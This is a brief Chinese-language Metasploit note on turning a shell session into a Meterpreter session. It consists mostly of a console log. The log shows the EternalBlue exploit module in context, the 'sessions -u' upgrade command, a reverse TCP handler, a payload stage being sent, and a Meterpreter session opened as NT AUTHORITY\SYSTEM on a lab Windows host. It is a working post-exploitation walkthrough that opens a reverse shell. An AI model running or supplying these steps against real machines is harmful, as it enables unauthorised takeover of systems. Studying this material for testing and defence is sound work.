 meterpreter利用
由shell转meterpreter
sessions -u id：将某个session转为meterpreter
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id Name Type Information Connection
3 shell x64/windows Microsoft Windows [_ 6.1.7600] _ (c) 2009 Microsoft Corporation_ C:\Windows\s... 192.168.24.14
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions -u 3
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [3]
[*] Upgrading session ID: 3
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.24.146:4433
msf5 exploit(windows/smb/ms17_010_eternalblue) >
[*] Sending stage (176195 bytes) to 192.168.24.142
[*] Meterpreter session 4 opened (192.168.24.146:4433 -> 192.168.24.142:49167) at 2020-05-12 06:48:59 -0400
[*] Stopping exploit/multi/handler
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id Name Type Information Connection
3 shell x64/windows Microsoft Windows [_ 6.1.7600] _ (c) 2009 Microsoft Corporation_ C:\Windows\s... 192.168.24.146:4444 -> 192.168.24.142:49166 (192.168.24.142)
4 meterpreter x86/windows NT AUTHORITY\SYSTEM @ SOURCE-PC 192.168.24.146:4433 -> 192.168.24.142:49167 (192.168.24.142)
msf5 exploit(windows/smb/ms17_010_eternalblue) >